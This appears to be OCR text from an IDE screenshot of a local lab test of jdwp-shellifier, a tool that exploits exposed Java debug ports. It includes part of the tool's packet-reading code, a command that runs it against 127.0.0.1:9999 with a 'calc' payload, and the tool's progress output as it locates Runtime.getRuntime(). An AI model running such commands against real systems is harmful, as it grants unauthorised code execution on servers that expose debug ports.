 jdwp-shellifier-master E:\JavaSecurity_src\jdwp-shellifier-master
jdwp-masscan.cfg
jdwp-shellifier.py
LICENSE
README.md
External Libraries
Scratches and Consoles
break_on_class
Cc W .* 3 results
27 235 56
91 self.id += 2
92 return pkt
93
94 def read_reply(self):
95 header = self.socket.recv(11)
96 pktlen, id, flags, errcode = struct.unpack(">IIcH", header)
97
98 if flags == chr(REPLY_PACKET_TYPE):
99 if errcode :
100 raise Exception("Received errcode %d" % errcode)
101
JDWPClient read_reply()
Run: jdwp-shellifier
D:\python2\python2.exe E:/JavaSecurity_src/jdwp-shellifier-master/jdwp-shellifier.py -t 127.0.0.1 -p 9999 --cmd calc --break-on
java.lang.String.endsWith
[+] Targeting '127.0.0.1:9999'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.8.0_291'
[+] Found Runtime class: id=1464
[+] Found Runtime.getRuntime(): id=1d781db74e0
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.endsWith'
Structure